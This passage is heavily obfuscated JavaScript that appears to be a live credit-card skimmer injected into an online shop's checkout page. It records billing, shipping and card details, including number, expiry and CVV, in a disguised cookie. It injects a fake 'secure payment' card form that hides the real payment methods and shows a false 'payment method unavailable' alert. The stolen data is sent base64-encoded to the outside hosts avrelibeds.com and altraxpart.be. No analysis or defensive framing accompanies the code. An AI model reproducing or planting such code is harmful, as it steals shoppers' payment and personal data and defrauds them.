_0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var 